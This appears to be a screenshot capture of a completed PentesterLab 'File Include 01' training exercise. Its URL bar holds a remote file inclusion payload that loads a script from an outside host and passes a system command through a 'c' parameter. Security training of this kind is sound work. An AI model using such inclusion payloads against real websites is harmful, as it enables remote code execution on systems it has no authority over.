 Not secure ptl-8eb5a5f2-c9aff092.libcurl.so/?page=http://assets.pentesterlab.com/test_include_system.txt&c=/usr/local/bin/score%20dad511ba-7ef7-4803-be3... H
PentesterLab.com
File Include 01
Exercise completed!!
The objective of this exercise is to find the File Include vulnerability in this page.
© PentesterLab